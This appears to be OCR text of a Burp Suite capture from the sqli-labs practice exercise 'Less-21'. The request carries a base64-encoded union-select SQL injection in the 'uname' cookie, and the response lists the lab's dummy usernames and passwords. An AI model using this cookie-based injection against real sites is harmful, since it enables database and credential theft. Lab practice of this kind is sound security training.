 Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodXNlcm5hbWU
sMHgzYSxwYXNzd29yZCkgZnJvbSB1c2VycyAj
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodXNlcm5hbWUsMHgzYSxwYXNzd29yZC
and expires: Wed 17 Nov 2021 - 16:07:00
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:a
Your ID:1
Delete Your Cookie!